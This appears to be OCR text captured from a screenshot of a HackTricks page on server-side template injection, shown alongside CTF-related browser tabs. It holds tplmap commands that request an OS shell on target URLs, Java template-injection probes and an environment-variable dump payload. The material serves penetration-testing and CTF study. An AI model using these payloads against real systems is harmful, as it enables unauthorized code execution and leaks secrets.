 SSTI (Server Side Templat
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Brute Force - CheatSheet
Exfiltration
Tunneling and Port Forwarding
CSS Injection Code
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
Powered By GitBook
Tplmap
1 python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
2 python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
3 python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --le
Exploits
Generic
In this wordlist you can find variables defined in the environments of some of the engines mentioned below:
• https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt
Java
Java - Basic injection
1 ${7*7}
2 ${{7*7}}
3 ${class.getClassLoader()}
4 ${class.getResource("").getPath()}
5 ${class.getResource("../../../../../index.htm").getContent()}
Java - Retrieve the system's environment variables
1 ${T(java.lang.System).getenv()}
Java - Retrieve /etc/passwd
Copy link
CONTENTS
What is server-side template injectio...
Constructing a server-side template ...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
Burp Suite Community E...
web_baby_bonechewer...
SSTI (Server Side Templ...
🔥 BonechewerCon 🔥 -...
~/.cache/.fr-IhtGUh/we...
01:52 PM
Jeremiah Roe
Jeremiah Roe